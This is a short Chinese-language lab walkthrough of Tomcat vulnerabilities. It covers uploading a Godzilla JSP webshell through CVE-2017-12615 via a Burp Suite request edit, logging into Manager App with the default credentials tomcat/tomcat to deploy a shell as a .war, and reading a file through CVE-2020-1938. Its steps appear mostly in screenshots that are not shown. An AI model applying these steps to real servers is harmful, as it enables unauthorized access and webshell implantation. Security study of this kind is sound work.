常见中间件漏洞

一、Tomacat

CVE-2017-12615



首先开启环境



紧接着我们去访问网站



紧接着对首页抓包,然后修改burpsuite中的数据。



数据就是哥斯拉生成的.jsp文件,紧接着上传,然后使用哥斯拉连接即可。

至此结束!

后台弱口令部署war包



启动环境,访问网页



我们点击Manager APP使用默认密码tomcat/tomcat登录。





接着我们将刚刚的shell.jsp压缩为shell.zip再改名为shell.war上传即可

接下来我们去访问并连接木马即可

至此结束!



CVE-2020-1938

首先开启环境并访问

紧接着我们使用工具直接连接

即可读到该文件,至此结束!



